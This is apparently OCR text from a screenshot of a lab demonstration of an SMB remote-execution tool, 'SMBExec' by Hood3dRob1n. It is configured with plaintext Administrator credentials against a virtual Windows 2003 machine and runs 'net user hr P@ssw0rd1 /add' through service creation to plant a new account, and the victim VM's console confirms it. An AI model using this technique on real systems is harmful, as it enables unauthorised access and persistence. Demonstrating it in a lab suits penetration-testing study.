 Applications Places
Thu Oct 24, 3:17 PM
chat
root
root@thegreen: ~/Desktop/smbexec-rb
File Edit View Search Terminal Tabs Help
root@thegreen: ~/Desktop/smbexec-rb
root@thegreen: ~/Desktop/smbclient-rb
SMBExec Tool
By: Hood3dRob1n
(smbexec)> config
Connection Credentials Configurator:
(Target)> 192.168.2.16
(Set Hostname (Y/N)?)> n
(Use SMB Port 139 (Y/N)?)> y
(Username)> Administrator
(Password)> P@ssw0rd1
(Is Password a Hash (Y/N)?)> n
(Set Domain Value (Y/N)?)> n
Validating provided info works, hang tight.....
w00t - Credentials Configured & Working!
Target: 192.168.2.16:139
Hostname: *SMBSERVER
Domain: .
User: Administrator
Pass: P@ssw0rd1
Pass is Hash: False
(smbexec)> os exec
(Command to Run)> net user hr P@ssw0rd1 /add
Attempting to run command: net user hr P@ssw0rd1 /add
[*]192.168.2.16 - Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.2.16[\svcctl]
[*]192.168.2.16 - Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.2.16[\svcctl] ..
[*]192.168.2.16 - Obtaining a service manager handle...
[*]192.168.2.16 - Creating the service...
[*]192.168.2.16 - Closing service handle...
[*]192.168.2.16 - Opening service...
[*]192.168.2.16 - Starting the service...
[*]192.168.2.16 - Removing the service...
[*]192.168.2.16 - Closing service handle...
(smbexec)>
Win2k3 - VMware Workstation
File Edit View VM Tabs Help
Snapshot Revert Unity
Shared VMs × My Computer × W7 × Win2k3 × XP-Black × W7 Test Box ×
I386
EasyPHP-De...
support
camtasia
payload.c
payload.zip
SQL Server
lan_payload.c
Recycle Bin
Command Prompt
C:\Documents and Settings\Administrator>net users
User accounts for \\SYSADMIN-6F1EDD
Administrator Guest notadmin
SUPPORT_388945a0
The command completed successfully.
C:\Documents and Settings\Administrator>net users
User accounts for \\SYSADMIN-6F1EDD
Administrator Guest hr
notadmin SUPPORT_388945a0
The command completed successfully.
C:\Documents and Settings\Administrator>_
Start Command Prompt C:\ C:\wamp\www 3:17 PM
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.
bing
bingo
cfk-v2
kalista
Fz
N/A
[smbexec (~/Desktop... root@thegreen: ~/D... Win2k3 - VMware W... [results] [Pithos - 9 Piece by R... Buddy List [XChat: HR @ Z+ / #... r0ng@jabber.no